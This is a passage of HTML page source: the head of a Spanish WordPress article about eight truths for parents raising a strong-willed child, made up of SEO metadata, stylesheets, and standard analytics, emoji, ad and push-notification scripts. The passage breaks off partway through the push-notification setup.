

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/
body_size: 23902
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Tener una fuerza de voluntad incansable y una increíble determinación está relacionado con ser una persona extrovertida, que tiene los ojos bonitos, o que es muy bueno para las matemáticas, o lo tienes o no lo tienes. Cuando tu hijo tiene esto, tu lo sabes. Oh Díos mío, tu lo sabes. Por lo general lo vez desde muy temprana edad, y los padres lo saben porque su hijo está en constante, y constantemente esta desafiando el status quo, y constantemente probando los límites en todo las situaciones, en un intento de reunir y aprender toda la información sobre su mundo. Cuando tu eres el padre de uno">
<meta property="og:title" content="8 verdades de los padres que están criando a un niño con carácter fuerte">
<meta property="article_author" content="Vivian">
<meta property="article_publisher" content="Vivian">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2016-05-09T17:57:42+00:00">
<meta property="article:modified_time" content="2016-05-14T21:03:18+00:00">
<meta property="og:updated_time" content="2016-05-14T21:03:18+00:00">
<meta name="twitter:title" content="8 verdades de los padres que están criando a un niño con carácter fuerte">
<meta name="twitter:description" content="Tener una fuerza de voluntad incansable y una increíble determinación está relacionado con ser una persona extrovertida, que tiene los ojos bonitos, o que es muy bueno para las matemáticas, o lo tienes o no lo tienes. Cuando tu hijo tiene esto, tu lo sabes. Oh Díos mío, tu lo sabes. Por lo general lo vez desde muy temprana edad, y los padres lo saben porque su hijo está en constante, y constantemente esta desafiando el status quo, y constantemente probando los límites en todo las situaciones, en un intento de reunir y aprender toda la información sobre su mundo. Cuando tu eres el padre de uno">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 verdades de los padres que están criando a un niño con carácter fuerte - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 Verdades De Los Padres Que Están Criando A Un Niño Con Carácter Fuerte" />
	<meta property="og:description" content="Tener una fuerza de&nbsp;voluntad incansable&nbsp;y una incre&iacute;ble determinaci&oacute;n est&aacute; relacionado con ser una persona extrovertida, que tiene los ojos bonitos, o que es muy bueno para&nbsp;las matem&aacute;ticas, o lo tienes o no lo tienes. Cuando tu hijo tiene esto, tu lo&nbsp;sabes. Oh D&iacute;os m&iacute;o, tu lo sabes. Por lo general lo vez&nbsp;desde muy temprana edad, [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2016-05-09T17:57:42+00:00" />
	<meta property="article:modified_time" content="2016-05-14T21:03:18+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vivian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vivian" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/","url":"https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/","name":"8 verdades de los padres que están criando a un niño con carácter fuerte - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg","datePublished":"2016-05-09T17:57:42+00:00","dateModified":"2016-05-14T21:03:18+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd"},"breadcrumb":{"@id":"https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg","width":700,"height":376},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"8 verdades de los padres que están criando a un niño con carácter fuerte"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd","name":"Vivian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","caption":"Vivian"},"url":"https://mentecuerposano.com/author/vivian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario 8 verdades de los padres que están criando a un niño con carácter fuerte del feed" href="https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=795' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"732422391b","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"732422391b","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
